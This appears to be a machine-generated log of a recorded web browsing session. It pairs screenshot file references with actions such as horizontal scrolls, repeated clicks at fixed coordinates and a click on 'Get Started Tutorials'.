 scroll, scrollTop: 0, scrollLeft: 680, axis: horizontal  click at bounding box center [857, 510]  click at bounding box center (857, 510)  click at bounding box center (857, 510)  click at bounding box center [857, 510]  scroll, scrollTop: 0, scrollLeft: 1861, axis: horizontal  click at bounding box center (857, 510)  click on "Get Started Tutorials" at bounding box center (567, 517)  click at bounding box center (857, 223)  scroll, scrollTop: 0, scrollLeft: 340, axis: horizontal 